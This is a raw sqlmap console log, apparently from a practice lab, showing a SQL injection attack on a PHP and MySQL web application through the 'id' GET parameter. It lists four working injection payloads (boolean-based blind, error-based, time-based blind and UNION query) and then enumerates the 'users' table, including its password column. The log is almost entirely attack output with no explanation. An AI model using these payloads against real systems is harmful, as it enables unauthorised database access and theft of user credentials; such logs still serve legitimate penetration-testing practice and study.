 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:43:27 /2023-12-24/
[04:43:27] [INFO] resuming back-end DBMS 'mysql'
[04:43:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9356=9356 AND 'GDrr'='GDrr
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71767a7a71,(SELECT (ELT(9936=9936,1))),0x717a717171),9936) AND 'whvZ'='whvZ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6494 FROM (SELECT(SLEEP(5)))aKrj) AND 'MwNb'='MwNb
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3311' UNION ALL SELECT NULL,CONCAT(0x71767a7a71,0x466c58644a755466526e536466756862726370757a4c51536f6a6e706f75464a78764d6f46636775,0x717a717171),NULL-- -
---
[04:43:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[04:43:27] [INFO] fetching columns for table 'users' in database 'security'
[04:43:28] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
KALI
PURPLE